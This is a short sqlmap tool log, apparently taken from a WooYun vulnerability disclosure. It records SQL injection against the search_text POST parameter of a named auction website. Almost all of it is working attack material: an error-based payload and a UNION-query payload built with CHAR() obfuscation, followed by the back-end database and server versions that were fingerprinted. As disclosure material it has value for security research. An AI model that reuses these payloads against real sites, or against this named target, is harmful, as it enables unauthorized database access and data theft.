 Parameter: search_text (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: search_text=' AND 3608=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR
(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3608=3608) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(106)+CHAR(113)))-- GqwH&button=&se
lect_kind=item_name
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search_text=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+C
HAR(106)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(67)+CHAR(83)+CHAR(99)+CHAR(
90)+CHAR(121)+CHAR(108)+CHAR(108)+CHAR(90)+CHAR(81)+CHAR(113)+CHAR(118)+CHAR(122
)+CHAR(106)+CHAR(113),NULL,NULL,NULL-- &button=&select_kind=item_name
---
[22:26:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache 2.0.58
back-end DBMS: Microsoft SQL Server 2000
[22:26:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:26:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
auction.artrade.com'
www.wooyun.org
[*] shutting down at 22:26:00